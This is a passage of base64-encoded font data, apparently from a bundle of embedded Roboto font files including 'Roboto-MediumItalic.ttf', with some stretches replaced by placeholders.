/8QP+/+cEAP/nBAL/5wQH/9YECf/WBAr/5gQM//IEDf/xBA7/6AQQ/+gEE//WBBT/8gQV//EEIP/WBCL/1gQk/9YEJ//nAIgAIwAQACX/6AAp/+gAMf/oADP/6AA2/+AAOP/gADv/3wCB/+gAkP/oAJT/6ACtABAArv/oAK8AEADN/+AAzv/oAM8AEADR/+AA2AAQANz/4QDtABAA9P/gAP8AEAED/+gBCAAQARL/6AEU/+ABFv/oARj/6AEa/+gBHP/oAS7/4AE0/+gBNv/gAU0AEAFR/+gB4P/oAeH/6AHj/+gB5P/oAgUAEAIGABACBwAQAggAEAIJABACCgAQAgsAEAIM/+gCFv/oAhf/6AIY/+gCGf/oAhr/6AIf/98CPAAQAj4AEAJAABACQv/oAkT/6AJG/+gCSP/oAlb/6AJY/+gCWv/oAlz/6AJ+/+gCgP/oAoL/6AKU/+AClv/gApj/4AKo/98Cqv/fArP/6AMMABADEP/oAxH/3wMUABADHf/oAyD/3wMj/98DPAAQA0P/6ANG/+gDR//gA1//3wNpABADa//oA3T/4AN3/+gDev/oA3z/3wOCABADhAAQA5X/6AOX/+gDmf/oA6P/4QOk/+ADqgAQA6sAEAOsABADrgAQA7AAEAOyABADtAAQA7YAEAO4ABADugAQA7wAEAO+ABADwAAQA8IAEAPY/+gD2v/oA9z/6APe/+gD4P/oA+L/6APk/+gD5v/oA+j/6APq/+gD7P/oA+7/6AP+/98EAP/fBAL/3wQK/+AEDv/hBA//4AQQ/+EEEf/gBCUAEAQmABAEJ//fAC0ANv/xADj/9AA6//QAO//wAM3/8QDP//UA0f/xANX/9ADY//UA2f/zART/9AEu//EBNv/xAU3/9QIf//AClP/xApb/8QKY//ECqP/wAqr/8AMR//ADIP/wAyH/9AMj//ADO//zA0f/8QNI//QDX//wA3T/9AN8//ADf//0A43/9AOd//MDn//zA6H/8wOn//QDqv/1A/7/8AQA//AEAv/wBAr/8QQM//QEFP/0BCX/9QQn//AAWQAjAA8ANv/mADj/5gA6AA4AO//mAK0ADwCvAA8Azf/mAM8ADgDR/+YA1QAOANgADgDZAAsA3P/lAO0ADwD0/+gA/wAPAQgADwEU/+YBLv/mATb/5gFNAA4CBQAPAgYADwIHAA8CCAAPAgkADwIKAA8CCwAPAh//5gI8AA8CPgAPAkAADwKU/+YClv/mApj/5gKo/+YCqv/mAwwADwMR/+YDFAAPAyD/5gMhAA4DI//mAzsACwM8AA8DR//mA0gADgNf/+YDaQAPA3T/5gN8/+YDfwAOA4IADwOEAA8DjQAOA50ACwOfAAsDoQALA6P/5QOk/+gDpwAOA6oADgOrAA8DrAAPA64ADwOwAA8DsgAPA7QADwO2AA8DuAAPA7oADwO8AA8DvgAPA8AADwPCAA8D/v/mBAD/5gQC/+YECv/mBAwADgQO/+UED//oBBD/5QQR/+gEFAAOBCUADgQmAA8EJ//mAC0ABP+/AAn/vwA2/58AOP/JADv/rQDN/58A0f+fANn/7ADc/+YBFP/JAS7/nwE2/58BZf+/AWb/vwFo/78Baf+/AWr/vwIf/60ClP+fApb/nwKY/58CqP+tAqr/rQMR/60DIP+tAyP/rQM7/+wDR/+fA1//rQNh/78DYv+/A2b/vwN0/8kDfP+tA53/7AOf/+wDof/sA6P/5gP+/60EAP+tBAL/rQQK/58EDv/mBBD/5gQn/60ALgA2/+MAOv/lADv/5ADN/+MAz//lANH/4wDV/+UA2P/lANn/6QDt/+oA///qAS7/4wE2/+MBTf/lAh//5AKU/+MClv/jApj/4wKo/+QCqv/kAxH/5AMg/+QDIf/lAyP/5AM7/+kDR//jA0j/5QNf/+QDfP/kA3//5QON/+UDnf/pA5//6QOh/+kDp//lA6r/5QOr/+oD/v/kBAD/5AQC/+QECv/jBAz/5QQU/+UEJf/lBCb/6gQn/+QAIQA2/+IAOv/kAM3/4gDP/+QA0f/iANX/5ADY/+QA2f/pAO3/6wD//+sBLv/iATb/4gFN/+QClP/iApb/4gKY/+IDIf/kAzv/6QNH/+IDSP/kA3//5AON/+QDnf/pA5//6QOh/+kDp//kA6r/5AOr/+sECv/iBAz/5AQU/+QEJf/kBCb/6wAXADb/6wA7//MAzf/rANH/6wEu/+sBNv/rAh//8wKU/+sClv/rApj/6wKo//MCqv/zAxH/8wMg//MDI//zA0f/6wNf//MDfP/zA/7/8wQA//MEAv/zBAr/6wQn//MALwBP/+8AUP/vAFL/7wBa//AAvP/vAOf/7wDp//AA6//vAOz/7wDu/+8A7//vAPD/7wDz/+8A9f/vAPb/7wD7/+8BAP/vATH/7wFA/+8BRf/vAjD/7wJ4/+8Cev/vAnz/7wJ9/+8DJv/vA0v/7wNN/+8DUP/wA1L/7wNX/+8DaP/vA3H/7wOA//ADjv/wA5L/7wOU/+8Dpv/vA6j/8AQH/+8ECf/vBA3/8AQT/+8EFf/wBCD/7wQi/+8EJP/vAB0ABP/yAAn/8gBY//UAW//1ALj/9QEV//UBZf/yAWb/8gFo//IBaf/yAWr/8gI6//UCO//1Aqn/9QMs//UDT//1A1j/9QNg//UDYf/yA2L/8gNm//IDdf/1A33/9QOe//UDoP/1A6L/9QP///UEAf/1BAP/9QArAE//7gBQ/+4AUv/uALz/7gDn/+4A6//uAOz/7gDu/+4A7//uAPD/7gDz/+4A9P/tAPX/7gD2/+4A+//uAQD/7gEx/+4BQP/uAUX/7gIw/+4CeP/uAnr/7gJ8/+4Cff/uAyb/7gNL/+4DTf/uA1L/7gNX/+4DaP/uA3H/7gOS/+4DlP/uA6T/7QOm/+4EB//uBAn/7gQP/+0EEf/tBBP/7gQg/+4EIv/uBCT/7gAKAAT/9QAJ//UBZf/1AWb/9QFo//UBaf/1AWr/9QNh//UDYv/1A2b/9QBUAEX/8ABG//AAR//wAEn/8ABR/8cAU//wAJH/8ACV//AAtv/wAMP/8ADE//AA8v/wAP7/8AET/8cBGf/wAR3/8AE1//ABR//wAUj/8AFS//ACJ//wAij/8AIp//ACKv/wAiv/8AIx/8cCMv/HAjP/xwI0/8cCNf/HAkP/8AJF//ACR//wAkn/8AJL//ACTf/wAk//8AJR//ACU//wAlX/8AJX//ACWf/wAlv/8AJd//ACf//HAoH/xwKD/8cDJP/wAyr/xwMw/8cDSv/wA0z/xwNO//ADUf/wA3D/8AN2//ADe//wA4n/8AOL//ADjP/wA5b/xwOY//ADmv/HA6n/8APF//ADx//wA8n/8APL//ADzf/wA8//8APR//AD0//wA9n/xwPb/8cD3f/HA9//xwPh/8cD4//HA+X/xwPn//AD6f/wA+v/8APt/8cD7//wAI8ABAANAAkADQBD//AARf/AAEb/wABH/8AASf/AAFH/4gBT/8AAWAALAFsACwCR/8AAlf/AALb/wAC4AAsAxP/AAO3/1wDy/8AA/v/AAP//1wET/+IBFQALARn/wAEd/8ABNf/AAUf/wAFI/8ABUv/AAWUADQFmAA0BaAANAWkADQFqAA0CIP/wAiH/8AIi//ACI//wAiT/8AIl//ACJv/wAif/wAIo/8ACKf/AAir/wAIr/8ACMf/iAjL/4gIz/+ICNP/iAjX/4gI6AAsCOwALAj3/8AI///ACQf/wAkP/wAJF/8ACR//AAkn/wAJL/8ACTf/AAk//wAJR/8ACU//AAlX/wAJX/8ACWf/AAlv/wAJd/8ACf//iAoH/4gKD/+ICqQALAyT/wAMq/+IDLAALAzD/4gNJ//ADSv/AA0z/4gNO/8ADTwALA1H/wANYAAsDYAALA2EADQNiAA0DZgANA2r/8ANw/8ADdQALA3b/wAN7/8ADfQALA4P/8AOF//ADif/AA4v/wAOM/8ADlv/iA5j/wAOa/+IDngALA6AACwOiAAsDqf/AA6v/1wOt//ADr//wA7H/8AOz//ADtf/wA7f/8AO5//ADu//wA73/8AO///ADwf/wA8P/8APF/8ADx//AA8n/wAPL/8ADzf/AA8//wAPR/8AD0//AA9n/4gPb/+ID3f/iA9//4gPh/+ID4//iA+X/4gPn/8AD6f/AA+v/wAPt/+ID7//AA/8ACwQBAAsEAwALBCb/1wAIAO0AEAD0//AA/wAQA6T/8AOrABAED//wBBH/8AQmABAARQBF/+4ARv/uAEf/7gBJ/+4AU//uAJH/7gCV/+4Atv/uAMP/7gDE/+4A7QAOAPL/7gD0/+MA/v/uAP8ADgEZ/+4BHf/uATX/7gFH/+4BSP/uAVL/7gIn/+4CKP/uAin/7gIq/+4CK//uAkP/7gJF/+4CR//uAkn/7gJL/+4CTf/uAk//7gJR/+4CU//uAlX/7gJX/+4CWf/uAlv/7gJd/+4DJP/uA0r/7gNO/+4DUf/uA3D/7gN2/+4De//uA4n/7gOL/+4DjP/uA5j/7gOk/+MDqf/uA6sADgPF/+4Dx//uA8n/7gPL/+4Dzf/uA8//7gPR/+4D0//uA+f/7gPp/+4D6//uA+//7gQP/+MEEf/jBCYADgAXAFj/wABb/8AAuP/AAPT/7gEV/8ACOv/AAjv/wAKp/8ADLP/AA0//wANY/8ADYP/AA3X/wAN9/8ADnv/AA6D/wAOi/8ADpP/uA///wAQB/8AEA//ABA//7gQR/+4AHwBY//QAWv/wAFv/9AC4//QA6f/wAO3/8wD///MBFf/0Ajr/9AI7//QCqf/0Ayz/9ANP//QDUP/wA1j/9ANg//QDdf/0A33/9AOA//ADjv/wA57/9AOg//QDov/0A6j/8AOr//MD///0BAH/9AQD//QEDf/wBBX/8AQm//MACgAE/9YACf/WAWX/1gFm/9YBaP/WAWn/1gFq/9YDYf/WA2L/1gNm/9YADABa/+AA6f/gAPT/wgNQ/+ADgP/gA47/4AOk/8IDqP/gBA3/4AQP/8IEEf/CBBX/4AAEAPT/0gOk/9IED//SBBH/0gAKAAT/1wAJ/9cBZf/XAWb/1wFo/9cBaf/XAWr/1wNh/9cDYv/XA2b/1wBbAEX/mABG/5gAR/+YAEn/mABR/3AAU/+YAFX/GACR/5gAlf+YALb/mADD/5gAxP+YAPL/mAD+/5gBE/9wARn/mAEd/5gBNf+YAUf/mAFI/5gBUv+YAif/mAIo/5gCKf+YAir/mAIr/5gCMf9wAjL/cAIz/3ACNP9wAjX/cAJD/5gCRf+YAkf/mAJJ/5gCS/+YAk3/mAJP/5gCUf+YAlP/mAJV/5gCV/+YAln/mAJb/5gCXf+YAn//cAKB/3ACg/9wAov/GAKN/xgCj/8YApH/GAKT/xgDJP+YAyr/cAMw/3ADSv+YA0z/cANO/5gDUf+YA1P/GANw/5gDdv+YA3v/mAOJ/5gDi/+YA4z/mAOW/3ADmP+YA5r/cAOp/5gDxf+YA8f/mAPJ/5gDy/+YA83/mAPP/5gD0f+YA9P/mAPZ/3AD2/9wA93/cAPf/3AD4f9wA+P/cAPl/3AD5/+YA+n/mAPr/5gD7f9wA+//mABeAAQACwAJAAsARf/rAEb/6wBH/+sASf/rAFH/6QBT/+sAkf/rAJX/6wC2/+sAw//rAMT/6wDy/+sA/v/rARP/6QEZ/+sBHf/rATX/6wFH/+sBSP/rAVL/6wFlAAsBZgALAWgACwFpAAsBagALAif/6wIo/+sCKf/rAir/6wIr/+sCMf/pAjL/6QIz/+kCNP/pAjX/6QJD/+sCRf/rAkf/6wJJ/+sCS//rAk3/6wJP/+sCUf/rAlP/6wJV/+sCV//rAln/6wJb/+sCXf/rAn//6QKB/+kCg//pAyT/6wMq/+kDMP/pA0r/6wNM/+kDTv/rA1H/6wNhAAsDYgALA2YACwNw/+s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[base64]/[base64]/A+0D7QGNA/AD8AGOA/ID8gGPA/[base64]/gD/[base64]/[base64]/AD8AFzA/ID8gF0A/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/AADAPyA/IADAP+A/4ADwP/A/[base64]//[base64]/////Av4C/gL/[base64]",
  "Roboto-MediumItalic.ttf": "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[base64]/zQRAAKkDgf/NBEAAqQOB/80EAQAoBAH/4ARqAAsD8wAPBM0ACQPp//oEQQCaA5AAVgRi/7wDjf+7BMgAuAPXAGcEyAC4A9cAZwPVAAwC6v/6BuX/sQXi/8cFJgBABBv/9gPc//QETQAIBE0ACAPV//YC6v/BBH4AHwPVAA8Evv/+A+r/+gTNAAkD6f/6BewACQUxAA0Ezv/UA+v/wwRAAKkDkAA/BGL/vAON/7sD1AAnA7v/vwUpAHMAMQAAADEAAAIPACMAAAABAAEBAQEBAAwA+Aj/AAgACP/+AAkACf/9AAoACv/9AAsAC//9AAwADP/9AA0ADf/8AA4ADv/8AA8AD//8ABAAEP/8ABEAEf/7ABIAEv/7ABMAE//7ABQAFP/7ABUAFP/6ABYAFf/6ABcAFv/6ABgAF//6ABkAGP/5ABoAGf/5ABsAGv/5ABwAG//5AB0AHP/4AB4AHf/4AB8AHv/4ACAAH//4ACEAIP/3ACIAIf/3ACMAIv/3ACQAI//3ACUAJP/2ACYAJf/2ACcAJv/2ACgAJ//2ACkAJ//1ACoAKP/1ACsAKf/1ACwAKv/1AC0AK//0AC4ALP/0AC8ALf/0ADAALv/0ADEAL//zADIAMP/zADMAMf/zADQAMv/zADUAM//yADYANP/yADcANf/yADgANv/yADkAN//xADoAOP/xADsAOf/xADwAOv/xAD0AOv/wAD4AO//wAD8APP/wAEAAPf/wAEEAPv/vAEIAP//vAEMAQP/vAEQAQf/vAEUAQv/uAEYAQ//uAEcARP/uAEgARf/uAEkARv/tAEoAR//tAEsASP/tAEwASf/tAE0ASv/sAE4AS//sAE8ATP/sAFAATf/sAFEATf/rAFIATv/rAFMAT//rAFQAUP/rAFUAUf/qAFYAUv/qAFcAU//qAFgAVP/qAFkAVf/pAFoAVv/pAFsAV//pAFwAWP/pAF0AWf/oAF4AWv/oAF8AW//oAGAAXP/oAGEAXf/nAGIAXv/nAGMAX//nAGQAYP/nAGUAYP/mAGYAYf/mAGcAYv/m